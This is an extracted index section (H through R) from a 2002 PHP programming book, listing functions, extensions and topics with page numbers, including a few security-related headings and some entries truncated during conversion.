hebrev() function, 412<br />
hebrevc() function, 412<br />
Hello World PDF document (example), 234<br />
here documents (heredocs), 74<br />
hexadecimal values, 24<br />
formatting for printf(), 77<br />
hexdec() function, 413<br />
hidden form fields, 178<br />
session ID, passing via, 184<br />
highlight_file() function, 412<br />
highlight_string() function, 412<br />
hostnames, returning with IP address, 409<br />
HTML<br />
blocks inside <strong>PHP</strong> statements, 47<br />
client-side scripting within pages, 59<br />
color options for pages, 180<br />
embedded <strong>PHP</strong> commands in pages, 9<br />
embedding images in pages, 214<br />
extracting URLs from pages, 111<br />
forms (see forms)<br />
loading from another module, 54–56<br />
<strong>PHP</strong> configuration page, 10<br />
in <strong>PHP</strong> functions, 62<br />
in strings, converting special characters to<br />
entities, 81<br />
tags<br />
meta, extracting from strings, 84, 407<br />
removing from strings, 83, 447<br />
transforming XML documents into<br />
XSL stylesheets, 278, 469<br />
XSL transformation from files, 279<br />
XSL transformation from<br />
variables, 279<br />
translation tables for entities, 83, 406<br />
htmlentities() function, 82, 406, 413<br />
translation table for quote style, 83<br />
htmlspecialchars() function, 81, 406, 413<br />
translation table for quote style, 83<br />
HTTP, 158, 376<br />
environment information, 356<br />
functions for, 376<br />
GET and POST, 159<br />
in form processing, 162<br />
sending XML-RPC request via<br />
POST, 282<br />
headers (see headers)<br />
methods, 158<br />
request headers, entries in $_SERVER<br />
array, 162<br />
request/reply messages, body of, 158<br />
response, 159, 218<br />
$HTTP_COOKIE_VARS array, 160<br />
httpd.conf file<br />
configuring custom session storage, 185<br />
configuring open_basedir, 289<br />
configuring <strong>PHP</strong> for CGI and SAPI<br />
module, 354<br />
configuring to place session files in your<br />
own directory, 291<br />
security restrictions on <strong>PHP</strong> scripts, 292<br />
setting safe_mode, 293<br />
$HTTP_ENV_VARS array, 160<br />
$HTTP_POST_FILES array, 160<br />
$HTTP_POST_VARS array, 160<br />
$HTTP_RAW_POST_DATA variable, 282<br />
https:// URLs, 188<br />
$HTTP_SERVER_VARS array, 160<br />
$HTTP_SESSION_VARS array, 183<br />
Hypertext Transfer Protocol (see HTTP)<br />
Hyperwave extension, 462<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
I<br />
ICAP extension, 462<br />
icons, representing notes in PDF files, 259<br />
iconv extension (converting strings between<br />
encodings), 462<br />
idempotence, HTTP requests, 163<br />
identifiers, 21<br />
class names, 22<br />
constants, 22<br />
database sequences, 201<br />
function names, 22<br />
heredoc, 74<br />
keywords and, 23<br />
variable names, 22<br />
identifying colors, 230<br />
identity (===) operator, 40, 86, 93<br />
if statements, 47<br />
chaining, 48<br />
else clause, 47<br />
Index | 487
ignore_user_abort() function, 413<br />
ImageArc() function, 220<br />
ImageColorAllocate() function, 218, 228<br />
ImageColorAt() function, 230<br />
ImageColorResolveAlpha() function, 228,<br />
231<br />
ImageColorsForIndex(), 230<br />
ImageCreate() function, 217, 228<br />
ImageCreateFromJPEG() function, 219<br />
ImageCreateFromPNG() function, 219<br />
ImageDashedLine() function, 220<br />
ImageFill() function, 220<br />
ImageFilledPolygon() function, 220<br />
ImageFilledRectangle() function, 218, 220<br />
ImageFillToBorder() function, 220<br />
ImageJPEG() function, 218<br />
ImageLine() function, 220<br />
ImageLoadFont() function, 221<br />
ImagePNG() function, 218<br />
ImagePolygon() function, 220<br />
ImageRectangle() function, 220<br />
images, 13–15, 224–227<br />
converting to text, 232<br />
creating and drawing, 217–220<br />
graphics program structure, 217<br />
dynamically generated, for<br />
buttons, 223–227<br />
embedding in a page, 214<br />
file formats, 216<br />
changing, 218<br />
EXIF extension, 328, 460<br />
testing for supported, 219<br />
true color, 216<br />
GD extension, generating with, 215<br />
file formats supported, 216<br />
in PDF documents, 246–249<br />
templates for, 253–255<br />
scaling, 227<br />
transparency, 216<br />
(see also alpha channel)<br />
with text, 220–223<br />
fonts, 221–223<br />
ImageSetPixel() function, 220<br />
ImageString() function, 221<br />
ImageTrueColorToPalette() function, 229<br />
ImageTTFText() function, 222<br />
ImageWBMP() function, 218<br />
imagewidth and imageheight keywords, 247<br />
IMAP, POP, and NNTP extension, 462<br />
Imlib2 extension, 216<br />
implicit casting, 37<br />
implode() function, 92, 414<br />
488 | Index<br />
import_request_variables(), 414<br />
in_array() function, 129, 414<br />
include construct, 54–56<br />
opening remote files, security and, 287<br />
included files, getting, 407<br />
include() function, 357<br />
include_once construct, 55<br />
including remote file with <strong>PHP</strong> on<br />
Windows, 357<br />
incrementing alphabetic characters, 39<br />
increments, expression, 52<br />
indenting comments, 21<br />
indexed arrays, 116<br />
calculating sum of values, 135<br />
database query results, 196<br />
initializing (example), 117<br />
slicing, 121<br />
sorting, functions for, 130<br />
indexes, true color, 231<br />
inequality (!= or ) operators, 40<br />
infinite loops, 53<br />
print_r() function used on recursive<br />
structures, 79<br />
Informix databases (extension for), 462<br />
Ingres II databases (extension for), 462<br />
inheritance, 141, 145<br />
INI entries, defining in extensions, 347<br />
ini_alter() function, 414<br />
ini_get() function, 414<br />
ini_restore() function, 414<br />
ini_set() function, 415<br />
initializing<br />
arrays, 117<br />
PDF documents, 234<br />
variables, 286<br />
inline options (within patterns), 108<br />
inode values for files, 409<br />
inproc server, 360<br />
inserting array elements, 123<br />
inserting text into strings, 90<br />
installing <strong>PHP</strong>, 7–9<br />
configuring Apache and <strong>PHP</strong>, 8<br />
downloading source distribution, 7<br />
on Windows, 351<br />
automatic configuration with <strong>PHP</strong><br />
installer, 353<br />
(int) casting operator, 43<br />
integers, 24, 416<br />
extension functions returning, 338<br />
padding for printf() output, 78<br />
storing as longs, 331<br />
InterBase databases, extension for, 463<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
interlacing GIF images, 246<br />
internal extension globals, 344<br />
internationalization<br />
ctype library, checking correctness for<br />
current locale, 459<br />
gettext extension, 461<br />
in PDF file text, 245<br />
information about current locale, 420<br />
POSIX-style regular expressions, working<br />
with, 99<br />
setlocale() function, 440<br />
Internet protocols<br />
different, server connections via, 459<br />
TCP protocol for databases, 194<br />
interpolation, variable, 72<br />
into array index, 117<br />
in double-quoted strings, 73<br />
lookup of multidimensional array, 120<br />
intersection of two sets, 137<br />
introspection, 147–153<br />
examining classes with display_classes()<br />
function, 148<br />
sample program, 150–153<br />
intval() function, 415<br />
ip2long() function, 415<br />
iptcparse() function, 415<br />
IPv4 addresses, converting to standard<br />
format, 422<br />
IRC gateway extension, 463<br />
is_array() function, 28, 415<br />
is_bool() function, 27, 415<br />
is_dir() function, 415<br />
is_double() function, 416<br />
is_executable() function, 416<br />
is_file() function, 416<br />
is_float() function, 25, 416<br />
is_int() function, 24, 416<br />
is_integer() function, 416<br />
is_link() function, 416<br />
is_long() function, 417<br />
is_null() function, 30, 417<br />
is_numeric() function, 417<br />
ISO-8859-1 character encoding, 270<br />
is_object() function, 28, 149, 417<br />
is_readable() function, 417<br />
is_real(), 417<br />
is_resource() function, 29, 417<br />
is_scalar() function, 418<br />
isset() function, 34, 123, 418<br />
is_string() function, 26, 418<br />
is_subclass_of() function, 418<br />
is_uploaded_file() function, 290<br />
is_writable() function, 418<br />
is_writeable() function, 418<br />
iterator functions, building tables with, 127<br />
iterators, 126<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
J<br />
Java extension, 463<br />
join() function, 419<br />
(see also implode() function)<br />
JPEG image format, 216<br />
changing PNG image to, 219<br />
output function for, 218<br />
in PDF files, 246<br />
K<br />
Kerberos extension, 463<br />
key() function, 126, 419<br />
key_exists() function, 419<br />
(see also array_key_exists() function)<br />
keys, array<br />
associative and indexed arrays, 116<br />
checking for element with key name, 122<br />
merging two arrays, 135<br />
returning array of, 122<br />
keywords<br />
break, 49<br />
case-sensitivity in names, 17<br />
class, 28<br />
default, 49<br />
else, 47<br />
endif, 47<br />
extends, 145<br />
global, 65<br />
imagewidth and imageheight, 247<br />
include and require, 56<br />
new, 28, 141<br />
NULL, 29<br />
<strong>PHP</strong> core language, 23<br />
static, 32, 65<br />
true and false, 27<br />
krsort() function, 130, 419<br />
ksort() function, 130, 131, 419<br />
L<br />
last-in first-out (LIFO) stacks, 138<br />
lcg_value() function, 419<br />
LDAP (Lightweight Directory Access<br />
Protocol), 463<br />
leading parameter for PDF text, 240<br />
left shift (
length<br />
of output buffers, 301<br />
of strings, 447<br />
strlen() function (example), 61<br />
Lerdorf, Rasmus, 2<br />
less than (
masks, using in string searches, 94<br />
matching with regular expressions, 95<br />
Perl-style, 104<br />
functions for, 110<br />
POSIX-style, functions for, 101–103<br />
(see also regular expressions)<br />
math<br />
BCMath library, 458<br />
functions for, 376<br />
GNU MP (GMP) library, 461<br />
max() function, 423<br />
MCAL (Modular Calendar Access<br />
Library), 463<br />
mcrypt extension, 464<br />
md5() function, 423<br />
memory<br />
freeing from database query results, 197<br />
functions, managing in<br />
extensions, 329–331<br />
managing in <strong>PHP</strong>, 33<br />
reducing requirements for scripts, 312<br />
shared<br />
shmop extension, 467<br />
System V extension, 468<br />
memory_limit directive (php.ini file), 331<br />
merging two arrays, 135<br />
Mersenne Twister generator, seeding, 425<br />
message digests, mhash library, 464<br />
metacharacters, regular expression, 96<br />
metadata<br />
database, 202<br />
PDF file, 235<br />
metaphone() function, 88, 423<br />
method_exists() function, 149, 423<br />
methods, 28, 141<br />
accessing, 142<br />
class and object, PEAR DB library, 192<br />
class, getting, 148, 405<br />
declaring, 143<br />
HTTP, 158, 159<br />
in form processing, 162<br />
object, as XML parsing handlers, 273<br />
overriding, 145<br />
static, 143<br />
XML-RPC, 281<br />
mhash library, 464<br />
Microsoft<br />
Access, <strong>PHP</strong> ODBC support for, 371–373<br />
Active Server Pages (ASP), 58<br />
developer’s site, 361<br />
Excel (see Excel)<br />
Personal Web Server (see PWS)<br />
SQL Server extension, 464<br />
Windows (see Windows systems, <strong>PHP</strong> on)<br />
Word (see Word)<br />
microtime() function, 311, 423<br />
MIME types<br />
launching appropriate program for, 258<br />
specifying for browser, 158<br />
specifying for HTTP response, 159<br />
min() function, 423<br />
Ming library (for Shockwave Flash<br />
movies), 464<br />
minimal (non-greedy) matching, 105<br />
minimum number of characters (printf()<br />
format modifier), 77<br />
MINIT() function, registering destructor<br />
function for resource, 349<br />
mixed-case string, converting to “title<br />
case”, 81<br />
mkdir() function, 424<br />
mktime() function, 424<br />
mnoGoSearch extension, 464<br />
modes, row arrays from database query<br />
results, 196<br />
modifiers<br />
pattern matches, 107<br />
type specification, 336<br />
Modular Calendar Access Library<br />
(MCAL), 463<br />
modulus (%) operator, 38<br />
modulus assignment (%=) operator, 45<br />
move_uploaded_file() function, 290, 424<br />
movies (Flash)<br />
Ming library for, 464<br />
SWF extension, 467<br />
mSQL extension, 464<br />
mt_getrandmax() function, 424<br />
mt_rand() function, 424<br />
mt_srand() function, 425<br />
multidimensional arrays, 120<br />
multiplication (*) operator, 38<br />
multiplication assignment (*=) operator, 45<br />
multi-valued parameters, HTML<br />
forms, 168–170<br />
sticky, 170<br />
MySQL database<br />
accessing, querying, and printing<br />
result, 12–13<br />
MySQL extension, 465<br />
replication, 315<br />
session store, using for, 185<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 491
N<br />
\n (newlines)<br />
end of string matching in regular<br />
expressions, 104<br />
in heredocs, 75<br />
names<br />
class, 143<br />
sorting in ascending and descending<br />
alphabetical order, 131<br />
of static methods, 143<br />
(see also identifiers)<br />
namespaces in XML tags, 264<br />
natcasesort() function, 133, 425<br />
Native Language Support (NLS)<br />
interface, 461<br />
natsort() function, 133, 425<br />
natural-order string comparisons, 87<br />
navigation features, PDF files, 255–259<br />
bookmarks and thumbnails, 256–258<br />
links, 257<br />
negation<br />
- operator, 38<br />
bitwise (~ operator), 41<br />
negative color index, turning off antialiasing<br />
with, 222<br />
negative lookahead and lookbehind<br />
assertions, 108<br />
negative numbers in <strong>PHP</strong> array keys, 117<br />
nested loops, breaking out of, 51<br />
nesting<br />
block comments, avoiding in, 21<br />
function declarations, 64<br />
subpatterns, 106<br />
XML documents, 263<br />
XML tags, 263<br />
networking, functions for, 376<br />
new keyword, 28, 141<br />
newlines (\n)<br />
end of string matching in regular<br />
expressions, 104<br />
in heredocs, 75<br />
next loops, accessing sorted array<br />
ordering, 131<br />
next() function, 126, 425<br />
nextID() method, 201<br />
NIS (formerly Yellow Pages), 469<br />
nl2br() function, 425<br />
NLS (Native Language Support)<br />
interface, 461<br />
492 | Index<br />
nonproportional scaling of images, 248<br />
not identical (!==) operator, 40<br />
notation declarations for unparsed<br />
entities, 269<br />
notes, adding to PDF files, 259<br />
notices, 303<br />
NUL-bytes<br />
in SQL queries, 85<br />
testing string for, 95<br />
NULL value, 29, 417<br />
number_format() function, 426<br />
numbers, 417<br />
changing sign of, 38<br />
converting strings to, 37<br />
numCols() method, 200<br />
numeric comparisons, 39<br />
numRows() method, 200<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
O<br />
ob_clean() function, 301<br />
ob_end_clean() function, 301, 426<br />
ob_end_flush() function, 302, 426<br />
ob_flush() function, 301<br />
ob_get_contents() function, 301, 426<br />
ob_get_length() function, 301, 426<br />
ob_gzhandler() function, 303, 427<br />
ob_implicit_flush() function, 427<br />
(object) casting operator, 43<br />
Object Linking and Embedding (see OLE)<br />
object methods, 141<br />
PEAR DB library, 192<br />
as XML parsing handlers, 273<br />
object-oriented programming, 28<br />
declaring classes, 143<br />
PEAR DB library, 192<br />
<strong>PHP</strong> terminology, 141<br />
objects, 28, 140–157, 417<br />
casting to/from arrays, 44<br />
COM class and VARIANT type, 360<br />
creating, 141<br />
defined, 141<br />
displaying with print_r(), 78<br />
extension functions returning, 340<br />
functions for, 375<br />
getting class for, 405<br />
introspection, 147–153<br />
properties, 141, 407<br />
properties and methods, accessing, 142<br />
rows in database query results, 197
serialization of, 153–157, 438<br />
_ _sleep() and _ _wakeup()<br />
methods, 155<br />
logfile (example), 155–157<br />
unserializing, 454<br />
in XML parsing, 273<br />
ob_start() function, 301, 427<br />
octal numbers, 24<br />
octdec() function, 427<br />
ODBC data sources, interacting<br />
with, 367–373<br />
Access, 371–373<br />
configuring a DSN, 367<br />
Excel<br />
accessing data, 368<br />
limitations as database, 369–371<br />
ODBC extension, 465<br />
OLE (Object Linking and Embedding), 360<br />
COM objects and parameters, exposing<br />
with Word macro, 361–363<br />
OOP (see object-oriented programming)<br />
open_basedir option, restricting filesystem<br />
access with, 288, 289<br />
opendir() function, 427<br />
opening<br />
files, 401<br />
sessions, 185<br />
TCP or UDP connection on remote<br />
host, 403<br />
on specific port, 431<br />
openlog() function, 428<br />
operands, 34<br />
number of, 36<br />
operating systems<br />
determining, 355, 431<br />
supporting <strong>PHP</strong>, 1<br />
operators, 34–46<br />
arithmetic, 38<br />
assignment, 44–46<br />
associativity of, 36<br />
autoincrement and autodecrement, 39<br />
bitwise, 41–42<br />
casting, 43<br />
casting operand types, 37<br />
comparison, 39<br />
logical, 42<br />
miscellaneous, 46<br />
number of operands, 36<br />
precedence of, 36<br />
string concatenation, 38<br />
summary of, 34<br />
optimizing<br />
code, 308<br />
database connections, 194<br />
execution time, 312<br />
memory requirements, 312<br />
OR operator<br />
| (bitwise OR), 41<br />
|= (bitwise OR assignment) operator, 46<br />
Oracle extensions, 465<br />
ord() function, 428<br />
origin (PDF coordinates), changing, 238<br />
out-of-process server, 360<br />
output, 301–303<br />
buffering, 301<br />
in error handlers, 307<br />
functions for, 426<br />
setting file buffer size, 439<br />
changing document references, 302<br />
with rewrite() callback function, 302<br />
compressing, 303<br />
end-of-line handling on Windows, 358<br />
functions for, 376<br />
PDF<br />
basic text, 236<br />
buffering, 234<br />
phpinfo() function, checking for<br />
installed module, 302<br />
overline, text in PDF files, 241<br />
overriding methods, derived class vs. parent<br />
class, 145<br />
Ovrimos SQL extension, 465<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
P<br />
pack() function, 428<br />
padding<br />
arrays, 119<br />
printf() output, 78<br />
specifying in printf() format modifier, 77<br />
strings, 91<br />
pages, PDF<br />
creating, 235<br />
transitions, 261<br />
(see also web pages)<br />
palette, 216<br />
GD entries, 229<br />
palleted images, converting to true<br />
color, 229<br />
Index | 493
parameters<br />
form<br />
accessing from <strong>PHP</strong> code, 163<br />
multi-valued, 168–170<br />
sticky multi-valued, 170<br />
function, 33, 61, 66–69<br />
default, 67<br />
handling in extensions, 335–337<br />
missing, 69<br />
passing by reference, 66<br />
passing by value, 66<br />
variable numbers of, 68<br />
PDF, setting, 235<br />
parent class, getting name of, 150<br />
parse errors, 303<br />
parse() function, 269<br />
parse_ini_file() function, 429<br />
parse_str() function, 227, 429<br />
parse_url() function, 95, 430<br />
parsing XML, 265–277<br />
character data handler, 267<br />
creating a parser, 271<br />
default handler, 270<br />
element handlers, 266<br />
entity handlers, 268<br />
errors, 272<br />
methods as handlers, 273<br />
options, 270<br />
<strong>PHP</strong>’s XML parser, 266<br />
processing instructions, 267<br />
sample application, 273–277<br />
passing by reference, 66<br />
passing by value, 66<br />
passthru() function, 430<br />
security risks with shell commands, 295<br />
passwords, authenticating, 177<br />
pathinfo() function, 430<br />
paths, specifying for graphical<br />
shapes, 249–252<br />
pattern matching (see regular expressions)<br />
patterns for filling or stroking<br />
paths, 252–254<br />
pclose() function, 430<br />
PDF (Portable Document Format), 233–261<br />
attaching files to document, 260<br />
clibpdf extension, 458<br />
documents and pages, 233<br />
documents, terminating and<br />
streaming, 236<br />
graphics in, 249–254<br />
patterns for filling or stroking<br />
paths, 252–254<br />
494 | Index<br />
images and graphics, templates<br />
for, 253–255<br />
images in, 246–249<br />
metadata, setting, 235<br />
module, checking if installed, 302<br />
navigation features, 255–259<br />
bookmarks and thumbnails, 256–258<br />
links, 257<br />
note annotations, 259<br />
outputting basic text, 236<br />
pages, creating, 235<br />
page transitions, 261<br />
pdflib extension, 466<br />
<strong>PHP</strong> extensions for, 233<br />
text in, 237–246<br />
altering appearance of, 241–243<br />
coordinates for placement, 237–239<br />
fonts, 243–246<br />
functions for manipulating, 239–241<br />
pdf_add_bookmark() function, 256<br />
pdf_add_launchlink() function, 258<br />
pdf_add_locallink() function, 257<br />
pdf_add_note() function, 259<br />
pdf_add_pdflink() function, 258<br />
pdf_add_weblink() function, 258<br />
pdf_arc() function, 250<br />
pdf_attach_file() function, 260<br />
pdf_begin_pattern() function, 252<br />
pdf_begin_template() function, 254<br />
pdf_circle() function, 249<br />
pdf_close() function, 236<br />
pdf_closepath() function, 250<br />
pdf_continue_text() function, 240<br />
pdf_curveto() function, 250<br />
pdf_delete() function, 237<br />
pdf_end_page() function, 235<br />
pdf_end_template() function, 254<br />
pdf_fill_stroke() function, 250<br />
pdf_findfont() function, 244<br />
pdf_get_buffer() function, 234<br />
pdf_get_parameter() function, 235<br />
pdf_get_value() function, 247<br />
pdflib extension, 233, 244, 466<br />
links and, 257<br />
nonstandard fonts and, 244<br />
parameters, 235<br />
pdflib.upr file, 244<br />
transparency and, 246<br />
pdf_lineto() function, 249<br />
pdf_moveto() function, 249<br />
pdf_new() function, 234<br />
pdf_open_ format() function, 247<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
pdf_open_file() function, 234<br />
pdf_place_image() function, 247<br />
pdf_rect() function, 249, 250<br />
pdf_restore() function, 254<br />
pdf_save() function, 254<br />
pdf_scale() function, 239<br />
pdf_set_border_style() function, 258<br />
pdf_setcolor() function, 242<br />
pdf_set_info() function, 235<br />
pdf_set_parameter() function, 235, 240, 244<br />
pdf_set_textpos() function, 239<br />
pdf_show() function, 239<br />
pdf_show_boxed() function, 240<br />
pdf_stroke() function, 250<br />
pdf_translate() function, 239<br />
PEAR (<strong>PHP</strong> Extension and Application<br />
Repository) DB library, 2<br />
accessing databases with, 189, 192<br />
advanced techniques, 197<br />
database performance and, 189<br />
fetching data from query results, 195<br />
installing, 9<br />
methods providing information on query<br />
results, 200<br />
transactions, methods for, 202<br />
percentages, formatting for printf()<br />
output, 78<br />
performance tuning, 308–316<br />
benchmarking, 309–311<br />
debugging extensions and, 330<br />
optimizing execution time, 312<br />
optimizing memory requirements, 312<br />
profiling, 311<br />
reverse proxies and replication, 313–316<br />
load balancing and redirection, 314<br />
MySQL replication, 315<br />
Perl regular expressions, 103–115<br />
anchors, 105<br />
backreferences, 106<br />
character classes, 105<br />
conditional expressions, 110<br />
cut subpattern, 109<br />
delimiters, 104<br />
differences in <strong>PHP</strong> implementation, 115<br />
flags (trailing options), 107<br />
inline options, 108<br />
lookahead and lookbehind<br />
assertions, 108<br />
match behavior, 104<br />
non-capturing groups, 106<br />
<strong>PHP</strong> functions for, 110–115<br />
quantifiers and greed, 105<br />
permissions<br />
chmod() function, 387<br />
file, 291<br />
umask() function, 453<br />
persistence, database connections, 194<br />
Personal Web Server (see PWS)<br />
pfsockopen() function, 431<br />
<strong>PHP</strong><br />
building with support for databases, 190<br />
configuration page, creating, 10<br />
databases (see databases)<br />
download site for most recent<br />
version, 351<br />
forms, 10<br />
Function Entry macro, 322<br />
graphics, 13–15<br />
history of, 2–7<br />
Version 1, 2<br />
Version 2, 4<br />
Version 3, 5<br />
Version 4, 6<br />
info/options, functions for, 376<br />
installing, 7–9<br />
language, 17–60<br />
comments, 19–21<br />
data types, 23–28<br />
embedding in web pages, 56–60<br />
expressions and operators, 34–46<br />
flow-control statements, 46–54<br />
garbage collection, 33<br />
identifiers, 21<br />
including code, 54–56<br />
keywords, 23<br />
lexical structure, 17–23<br />
literals, 21<br />
resources, 29<br />
statements and semicolons, 17<br />
variables, 30–33<br />
whitespace and line breaks, 18<br />
prepackaged Windows distributions<br />
of, 354<br />
shell-based program, creating, 15–16<br />
tags, removing from strings, 447<br />
tags (for <strong>PHP</strong> code), 10<br />
<strong>PHP</strong> Extension and Application Repository<br />
(see PEAR)<br />
<strong>PHP</strong> installer, automatic configuration<br />
with, 353<br />
<strong>PHP</strong>_ADD_INCLUDE() macro, 329<br />
<strong>PHP</strong>_ADD_LIBRARY_WITH_PATH()<br />
macro, 329<br />
phpcredits() function, 431<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 495
<strong>PHP</strong>_FE() macro, 322<br />
phpinfo() function, 10, 432<br />
checking for database support, 190<br />
GD extension, information on, 215<br />
php.ini file<br />
directives recommended for production<br />
systems, 286<br />
disable_functions option, 295<br />
extension INI entries, 347<br />
maximum size (in bytes) for file<br />
uploads, 290<br />
memory_limit directive, 331<br />
safe_mode directive, 292<br />
session information storage,<br />
customizing, 185<br />
track_errors option, 304<br />
variables_order directive, 287<br />
<strong>PHP</strong>_INI_MH() prototype macro, 348<br />
php_logo_guid() function, 431<br />
<strong>PHP</strong>_MINIT_FUNCTION(), 348<br />
php_sapi_name() function, 431<br />
$<strong>PHP</strong>_SELF variable (current script<br />
name), 160<br />
php_uname() function, 431<br />
phpversion() function, 432<br />
PI (Process Instruction) XML tag, 58<br />
pi() function, 432<br />
pipes, 359<br />
opening to process executed by shell<br />
command, 432<br />
pixels<br />
checking color index for, 230<br />
setting color for, 220<br />
placeholders<br />
for database query values, 198<br />
XML entities as, 268<br />
platform, testing for, 355<br />
PNG image format, 216<br />
black square on white background<br />
(example), 217<br />
changing to JPEG, 219<br />
output function for, 218<br />
in PDF files, 246<br />
polygons, drawing, 220<br />
popen() function, 432<br />
security risks, 295<br />
portability<br />
database-specific extensions and, 189<br />
optimizing database connections for, 194<br />
Portable Document Format (see PDF)<br />
pos() function, 433<br />
496 | Index<br />
position of smaller string within larger<br />
string, 93<br />
positioning<br />
cursor in PDF text, 239<br />
images in PDF documents, 247<br />
text in PDF files, 239<br />
positions in indexed arrays, 116<br />
positive lookahead and lookbehind<br />
assertions, 108<br />
POSIX-style regular expressions, 99–103<br />
anchors in, 100<br />
functions for, 101<br />
matching, 101–103<br />
replacing, 103<br />
splitting strings, 103<br />
$_POST array, 11<br />
accessing form parameters, 163<br />
POST method (HTTP), 159<br />
in form processing, 162<br />
global variables for, controlling, 287<br />
$HTTP_POST_VARS array, 160<br />
quotes state for operations, 407<br />
sending XML-RPC request via, 282<br />
XML-RPC request, constructing for, 283<br />
PostgreSQL extension, 466<br />
post_max_size configuration option, 290<br />
PostScript font metrics, 244<br />
pow() function, 433<br />
precedence, operator, 34, 36<br />
associativity and, 36<br />
two basic rules for, 36<br />
precision specifier for floating-point<br />
numbers, 77<br />
preferences<br />
for page colors (see color; cookies)<br />
session, saving across requests, 187<br />
using from sessions, 184<br />
preg_match() function, 110<br />
preg_quote() function, 115<br />
preg_replace() function, 112<br />
calling eval() with /e option, 295<br />
preg_split() function, 114<br />
prepare() method, 198<br />
prev() function, 126, 433<br />
print() function, 76, 433<br />
printf() function, 76, 434<br />
format modifiers, 76<br />
type specifier, 77<br />
printing<br />
error messages, 306<br />
strings, 75–79<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
with echo, 76<br />
with print() function, 76<br />
with printf() function, 76<br />
with print_r() function, 78<br />
with var_dump() function, 79<br />
print_r() function, 78, 433<br />
private and public methods or<br />
properties, 142<br />
process IDs, 410<br />
processing instructions for XML<br />
documents, 267<br />
production environment, php.ini directives<br />
for, 286<br />
profiling, 311<br />
program execution, functions for, 377<br />
progressive JPEGs in PDF files, 246<br />
properties, 28<br />
accessing, 142<br />
class, getting, 148, 405<br />
declaring, 144<br />
object, 141<br />
getting, 407<br />
getting array of, 149<br />
rows in database query results, 197<br />
protocols, 410<br />
proxy caches, 313<br />
pseudorandom-number generator,<br />
seeding, 443<br />
pspell library, 466<br />
putenv() function, 434<br />
pval/zval data type, 331–335<br />
macros to access zval fields, 333–335<br />
MAKE_STD_ZVAL() macro, 332<br />
SEPARATE_ZVAL() macro, 332<br />
struct, 332<br />
zval_copy_ctor() function, 332<br />
zval dereferencing, 335<br />
PWS (Personal Web Server), 352<br />
configuring <strong>PHP</strong> for, 353<br />
Q<br />
quality, JPEG images, 218<br />
quantifiers in regular expressions, 98<br />
greedy and non-greedy, 105<br />
query result object, fetching data from, 195<br />
query() function, placeholders for<br />
values, 198<br />
queues, treating arrays as, 138<br />
quoted_printable_decode() function, 434<br />
quotemeta() function, 435<br />
quoting<br />
form parameters automatically, 164<br />
get_magic_quotes_gpc(), 407<br />
for regular expressions, 115<br />
set_magic_quotes_runtime(), 439<br />
string constants, 72–75<br />
in double-quoted strings, 73<br />
here documents, 74<br />
in single-quoted strings, 73<br />
variable interpolation, 72<br />
strings in <strong>PHP</strong> array keys, 117<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
R<br />
race condition, created by changing file<br />
permissions, 291<br />
rad2deg() function, 435<br />
rand() function, 435<br />
largest value returned by, 410<br />
randomizing array order, 134<br />
range of characters in regular expressions, 97<br />
range() function, 119, 435<br />
raw image format, PDF files, 246<br />
rawurldecode() function, 84, 435<br />
rawurlencode() function, 84, 435<br />
RDBMSs (Relational Database Management<br />
Systems), 190<br />
read and write handlers for sessions, 186<br />
readdir() function, 436<br />
readfile() function, 224, 436<br />
Readline library (GNU), 466<br />
readlink() function, 436<br />
real numbers, 24, 417<br />
realpath() function, 436<br />
checking filenames with, 288<br />
Recode library (GNU), 467<br />
rectangles, drawing, 220<br />
recursive structures, avoiding use of print_r()<br />
or var_dump() on, 79<br />
red, green, blue (RGB) color values, 216, 218<br />
getting with ImageColorsForIndex(), 230<br />
redirection, 176, 314<br />
Unix shell, 359<br />
reducing an array, 128<br />
reference counting, managing memory<br />
with, 33<br />
references<br />
in extensions, 342<br />
to external entities in XML, 268<br />
incrementing count for zval, 337<br />
to variable stored in an objects, 142<br />
to variable stored in another variable, 30<br />
Index | 497
egister_globals (php.ini file)<br />
disabling for security purposes, 286<br />
security of global variables, 285<br />
register_shutdown_function(), 436<br />
register_tick_function(), 437<br />
regular expressions, 95–115<br />
alternatives in, 98<br />
character classes, 97<br />
manipulating strings with, 442<br />
patterns, types of, 96<br />
Perl-compatible, 103–115<br />
anchors, 105<br />
backreferences, 106<br />
character classes, 105<br />
conditional expressions in, 110<br />
cut subpattern, 109<br />
delimiters, 104<br />
flags (trailing options), 107<br />
functions for working with, 110–115<br />
inline options, 108<br />
lookahead and lookbehind<br />
assertions, 108<br />
match behavior, 104<br />
non-capturing groups, 106<br />
quantifiers and greed, 105<br />
<strong>PHP</strong>, differences from Perl, 115<br />
POSIX-style, 99–103<br />
anchors, 100<br />
character classes, 99<br />
functions for, 101<br />
quantifiers for repeating patterns, 98<br />
search and replace operations<br />
with ereg() and ereg_replace (), 394<br />
Relational Database Management Systems<br />
(RDBMSs), 190<br />
relative paths<br />
checking for, 288<br />
security problems with, 287<br />
remote files<br />
opening with <strong>PHP</strong> functions, security risks<br />
of, 287<br />
retrieving on Unix and Windows, 357<br />
Remote Procedure Call (RPC), 360<br />
remote servers, YAZ toolkit, 469<br />
removing<br />
array elements, 123<br />
leading or trailing whitespace from<br />
strings, 80<br />
rename() function, 437<br />
repeating sequences, quantifiers for, 98<br />
repeating strings, 91<br />
498 | Index<br />
replacing<br />
characters in strings, 90<br />
matched patterns in strings, 112<br />
matched strings, POSIX regular<br />
expressions, 103<br />
replication<br />
MySQL, 315<br />
reverse proxies and, 313–316<br />
reporting errors, 303<br />
disabling, 304<br />
error-reporting values, 304<br />
turning off entirely, 305<br />
request/response cycle, HTTP<br />
